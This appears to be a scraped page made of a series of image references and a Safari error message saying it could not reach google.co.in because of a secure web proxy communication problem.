

















## google.co.in

Safari cannot open the page.

The error was: "There was a problem communicating with the secure web proxy server (HTTPS).".



